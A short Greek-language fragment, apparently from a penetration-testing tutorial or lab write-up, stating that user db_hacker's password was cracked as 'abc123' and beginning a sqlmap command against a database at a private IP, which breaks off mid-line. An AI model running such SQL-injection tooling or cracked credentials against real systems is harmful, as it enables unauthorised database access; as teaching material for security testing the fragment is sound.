 O κωδικός πρόσβασης για τον χρήστη db_hacker είναι σπασµένος και είναι ο «abc123». Για να αποκτηθούν τα δικαιώµατα για τη βάση του db_hacker εκτελείται η εντολή:./sqlmap.py -u "http://192